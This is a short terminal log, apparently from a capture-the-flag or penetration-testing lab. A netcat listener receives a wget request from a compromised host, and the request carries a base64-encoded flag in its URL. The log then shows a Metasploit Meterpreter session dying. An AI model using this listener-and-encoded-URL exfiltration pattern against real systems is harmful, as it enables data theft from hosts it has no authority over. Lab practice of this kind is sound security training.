 ./busybox-x86_64 nc -lvp 9999
listening on [::]:9999 ...
connect to [::ffff:10.10.1.12]:9999 from [::ffff:10.10.1.11]:47760 ([::ffff:10.10.1.11]:47760)
GET /ZmxhZ3s5NjZmYzRhMi1lMjkxLTQxMzYtODRiZS01YmZkMTliOTQ5ZTJ9Cg== HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.1.12:9999
Connection: Keep-Alive
[*] 10.10.1.12 - Meterpreter session 1 closed.  Reason: Died
^C
Terminate channel 9? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf6 auxiliary(server/socks_proxy) >